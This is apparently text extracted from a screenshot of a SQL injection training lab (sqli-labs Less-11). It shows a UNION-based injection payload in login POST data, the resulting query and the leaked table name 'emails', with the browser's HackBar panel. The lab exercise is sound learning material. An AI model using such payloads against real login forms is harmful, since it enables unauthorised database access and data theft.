 移动
你的sql语句是：SELECT username, password FROM users WHERE username='adn'
union select 1,table_name from information_schema.tables where
table_schema='security'#' and password='k' LIMIT 0,1
Your Login name:1
Your Password:emails
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn' union select 1,table_name from information_schema.tables  where table_schema='security'#&passwd=k